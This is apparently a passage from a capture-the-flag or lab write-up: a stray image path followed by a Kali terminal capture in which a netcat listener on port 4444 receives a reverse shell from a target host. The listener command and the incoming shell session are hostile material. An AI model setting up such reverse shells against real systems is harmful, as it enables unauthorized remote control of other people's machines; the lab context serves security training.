 ┌──(kali㉿kali)-[/tmp/resource]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.27] 4711
sh: 0: can't access tty; job control turned off
$